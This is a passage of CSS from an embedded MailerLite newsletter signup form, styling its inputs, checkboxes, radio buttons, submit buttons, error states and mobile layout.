width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer 